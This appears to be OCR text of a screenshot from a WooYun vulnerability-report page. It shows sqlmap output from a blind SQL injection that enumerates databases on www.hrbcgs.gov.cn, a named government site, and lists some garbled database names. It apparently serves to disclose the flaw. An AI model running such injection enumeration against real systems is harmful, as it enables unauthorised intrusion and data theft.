 www.wooyun.org/bug/submit
首页 厂商列表 白帽子 乌云榜 团队 漏洞列表 提交漏洞 乌云招聘 乌云集市 知识库 公告
当前位置
SqlMap
[11:45:08] [INFO] retrieved:
[11:45:09] [INFO] retrieved:
[11:45:11] [INFO] retrieved: !
[11:45:26] [INFO] adjusting time delay to 4 seconds due to good response times
! R
[11:46:07] [INFO] retrieved:
[11:46:18] [INFO] retrieved:
[11:46:23] [INFO] retrieved:
[11:46:25] [INFO] retrieved:
[11:46:30] [INFO] retrieved:
[11:46:32] [INFO] retrieved:
[11:46:34] [INFO] retrieved:
[11:46:36] [INFO] retrieved:
[11:46:37] [INFO] retrieved:
[11:46:39] [INFO] retrieved:
available databases [5]:
[*] "!\X11!\X05R\X0B\X02"
[*] "\X02"
[*] "DB!"
[*] CGS
[*] CTXSYS
[11:46:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 338 times
[11:46:44] [INFO] fetched data logged to text files under 'E:\Users\illl\.sqlmap\output\www.hrbcgs.gov.cn'
[*] shutting down at 11:46:44
www.wooyun.org